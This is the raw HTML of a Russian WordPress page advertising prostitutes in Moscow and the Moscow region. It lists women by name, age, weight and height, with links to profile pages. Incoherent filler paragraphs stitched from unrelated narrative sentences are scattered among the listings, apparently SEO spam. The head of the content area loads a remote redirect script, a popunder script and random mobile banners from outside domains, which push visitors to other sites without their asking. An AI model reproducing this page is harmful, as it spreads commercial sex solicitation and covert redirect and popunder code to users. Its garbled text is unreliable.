  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */



.table {
	width: 100%;
	margin-bottom: 20px;
	border: 5px solid #fff;
	border-top: 5px solid #fff;
	border-bottom: 3px solid #fff;
	border-collapse: collapse; 
	outline: 3px solid #d44b38;
	font-size: 15px;
	background: #fff!important;
}
.table th {
	font-weight: bold;
	padding: 7px;
	background: #efbbb4;
	border: none;
	text-align: left;
	font-size: 15px;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #efbbb4;
}
.table td {
	padding: 7px;
	border: none;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	font-size: 15px;
}
.table tbody tr:nth-child(even){
	background: #f8f8f8!important;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.showmobileh1 { opacity: 0; }


		</style>
		</head>
<body class="wp-singular page-template-default page page-id-2355 wp-theme-tromax">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://prostitutki-moscow.top/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>    </div>
</div><div id="top-bar">
    <div class="container">

                <div class="social-icons">
                    <a class="style1" href=""><i class="fa fa-fw fa-youtube"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-instagram"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-twitter"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-facebook"></i></a>
            </div>
        <div id="top-menu">
    </div>    </div>
</div><header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://prostitutki-moscow.top/" rel="home">Проститутки Московская область</a></h1>
                <h2 class="site-description">Снять проститутку Москвы и Московской области</h2>
            </div>
        </div>
    </div>

</header><!-- #masthead -->
	<div id="slickmenu"></div>
    <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="container">
        <div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://prostitutki-moscow.top/"></i>Главная</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/najdi-sebe-paru.html"></i>Лучшие</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/znakomstva.html"></i>Новые</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/goroda.html"></i>Города</a></li>
</ul></div>
        <div id="searchicon">
            <i class="fa fa-search"></i>
        </div>
    </div>
</nav><!-- #site-navigation -->		
		
	
	
	<div class="mega-container">
		
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-9 page">
		<main id="main" class="site-main" role="main">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.daily-girlfinds.com/lrrpcwb?s1=popup"};
</script>
<script src="https://daily-girlfinds.com/js/popunder.js"></script>



		
<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





		

			
				
<article id="post-2355" class="post-2355 page type-page status-publish hentry">
	<header class="entry-header">
		<center><div class="showmobileh1"><h1 class="entry-title">Путана Алиса в Москве</h1></div></center>	</header><!-- .entry-header -->

	<div class="entry-content">







		<div class="showmobile"><p>У вас есть возможность выбрать проститутку Москвы по фотографии, по размерам фигуры, опираясь на территориальный фактор, а также список предоставляемых услуг.    <center><img decoding="async" src="[data-uri]" alt="снять проститутку вао"  data-src="/fotografii/275/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="468" /><noscript><img decoding="async" src="/fotografii/275/3.jpg" alt="снять проститутку вао" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Лиана</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>21</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>49</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>174</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/dominaciya/liana-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера дешевых проституток ховрино"  data-src="/fotografii/305/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="473" /><noscript><img decoding="async" src="/fotografii/305/2.jpg" alt="номера дешевых проституток ховрино" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Снежана</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>20</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>171</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/snezhana-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="фото индивидуалок новокузнецкая"  data-src="/fotografii/17/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/17/2.jpg" alt="фото индивидуалок новокузнецкая" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Афанасия</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>20</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>166</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/afanasiya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="предлагаю интим знакомства коммунарка"  data-src="/fotografii/244/1.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="289" /><noscript><img decoding="async" src="/fotografii/244/1.jpg" alt="предлагаю интим знакомства коммунарка" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Тина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>43</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>171</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/tina-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="где снять путану выхино-жулебино"  data-src="/fotografii/296/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="406" /><noscript><img decoding="async" src="/fotografii/296/3.jpg" alt="где снять путану выхино-жулебино" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Регина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>50</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/regina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="анкеты проституток дегунино"  data-src="/fotografii/249/3.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="328" /><noscript><img decoding="async" src="/fotografii/249/3.jpg" alt="анкеты проституток дегунино" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Анжелика</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>46</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>169</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/20/anzhelika-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="реальные секс знакомства кузьминки"  data-src="/fotografii/297/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="477" /><noscript><img decoding="async" src="/fotografii/297/1.jpg" alt="реальные секс знакомства кузьминки" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Марина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>46</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>168</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/marina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="интим услуги выезд проспект мира"  data-src="/fotografii/62/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img decoding="async" src="/fotografii/62/3.jpg" alt="интим услуги выезд проспект мира" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Любовь</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>52</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>167</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/gruppovoj-seks/lyubov-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять путану индивидуалку румянцево"  data-src="/fotografii/277/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="469" /><noscript><img decoding="async" src="/fotografii/277/2.jpg" alt="снять путану индивидуалку румянцево" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Алико</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>20</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>45</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>162</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/aliko-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="найти индивидуалку москвы"  data-src="/fotografii/14/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/14/1.jpg" alt="найти индивидуалку москвы" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Софья</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>20</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>53</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>173</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/minet-glubokij/sofya-4.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые путаны в москве"  data-src="/fotografii/359/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="188" /><noscript><img decoding="async" src="/fotografii/359/3.jpg" alt="дешевые путаны в москве" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Маргарита</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>45</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>175</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/klassicheskij-massazh/margarita-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера дешевых шлюх старое крюково"  data-src="/fotografii/351/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="416" /><noscript><img decoding="async" src="/fotografii/351/2.jpg" alt="номера дешевых шлюх старое крюково" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Кира</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>22</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>165</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/17/kira-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>Почему вы, не заручившись моим разрешением и не проявив должного уважения к старшему по званию, предприняли такой шаг. Нет, не красная шуба делала рисунок неправильным. На корню таких рубить. Обдумайте хорошо весь план мероприятия и держите меня в курсе дела. Но не волнуйтесь, я все расскажу вам, только принесу наши проспекты.   <center><img decoding="async" src="[data-uri]" alt="снять проститутку на час красные ворота"  data-src="/fotografii/185/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="359" /><noscript><img decoding="async" src="/fotografii/185/3.jpg" alt="снять проститутку на час красные ворота" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Дарья</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>53</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>161</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/darya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые праститутки крюково"  data-src="/fotografii/147/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="174" /><noscript><img decoding="async" src="/fotografii/147/2.jpg" alt="дешевые праститутки крюково" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Ярослава</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>20</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>46</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>167</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/yaroslava-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>   <center></p>
<h2>Снять индивидуалку Краснодарский край</h2>
<p></center> Даже если речь не идет о новой мировой войне, параллели с прошлым напрашиваются. Мне приказали только установить эти вазы на столике и положить пистолеты в условное место. Так объяснял программист назначение этого окна рядовым пользователям. Они были просто близкими друзьями, и хотя она отдавала должное его внешности, не думала о том, что он способен привлечь ее физически. Она молча кивнула и продолжала осматривать его тело в поисках ран и синяков. <center><img decoding="async" src="[data-uri]" alt="снять проститутку на час в краснодарском крае"  data-src="/fotografii/169/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="589" /><noscript><img decoding="async" src="/fotografii/169/1.jpg" alt="снять проститутку на час в краснодарском крае" class="" data-eio="l" /></noscript></center> <center><img decoding="async" src="[data-uri]" alt="путана алиса в москве"  data-src="/fotografii/165/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="457" /><noscript><img decoding="async" src="/fotografii/165/2.jpg" alt="путана алиса в москве" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Временами врачеватель обвивает своим телом человека, натирая своим потом больного, которому приписываются врачебные свойства. Ее ковали девять небесных кузнецов, она будет стоять до скончания мира. Настолько цивилизованными и обжитыми они .</p></blockquote>
<p> <center><img decoding="async" src="[data-uri]" alt="путана алиса в москве"  data-src="/fotografii/408/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="491" /><noscript><img decoding="async" src="/fotografii/408/3.jpg" alt="путана алиса в москве" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="новые дешевые путаны москва"  data-src="/fotografii/40/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="359" /><noscript><img decoding="async" src="/fotografii/40/2.jpg" alt="новые дешевые путаны москва" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Гаянэ</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>21</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>173</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/19/gayane-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>Нога моя наступила на чтото, похожее на балку или брус. Довольно жутковато для детей, на мой взгляд, хотя чтото в этом. Он спокойно попыхивал сигаретой и ждал, какой следующий шаг она предпримет. Хью прислонился к стене, потирая подбородок с пробивавшейся щетиной. Отрабатывал умелый маневр, товарищ майор, как учили, нашелся молодой летчик. </p>
<blockquote><p>Себастьян повторил вопрос вслух. Хеви начинает вместе с ними осмотр всего, что было сделано во время его отсутствия. Один из людей сидел на своем ложе.</p></blockquote>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="block-13" class="widget widget_block">Сайт предназначен только для знакомств!</aside><aside id="block-12" class="widget widget_block">Знакомства в Московской области - широкий мир возможностей для тех, кто ищет свою вторую половинку, друзей или просто компанию для различного рода мероприятий. Московская область предлагает множество отличных мест для романтических свиданий, интересных прогулок и активного времяпровождения, и знакомства в этом регионе могут стать первым шагом к чему-то большему в вашей жизни.</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside></div><!-- #secondary -->




	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-14" class="widget widget_block">Если вы живете в Московской области и ищете новые знакомства, то вам повезло - ведь здесь существует множество возможностей для знакомств и общения. </aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-15" class="widget widget_block">Выбрав правильный ресурс для знакомств, вы можете быть уверены, что здесь найдутся люди, которые разделяют ваши интересы, ценности и взгляды на жизнь. </aside><aside id="block-8" class="widget widget_block"></aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-16" class="widget widget_block">Чтобы максимально эффективно использовать онлайн-знакомства, необходимо определить свои цели - что вы ищете и какое именно общение вам интересно.</aside><aside id="block-9" class="widget widget_block"></aside> 
					</div>
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-17" class="widget widget_block">Тем не менее, нельзя забывать также и о реальных встречах и общении в живую. В <a href="https://putani-moscow.top">Московской области</a> существует множество возможностей для этого - от уютных кафе и ресторанов до парков и интересных мероприятий, где можно провести отличное время с интересными и приятными собеседниками.</aside> 
					</div>
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
						<span class="sep"></span>
			&copy; 2025 Проститутки Московская область. All Rights Reserved. 			







<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85446220, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85446220" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tromax\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/navigation.js?ver=20120206" id="tromax-navigation-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/skip-link-focus-fix.js?ver=20130115" id="tromax-skip-link-focus-fix-js"></script>

</body>
</html>
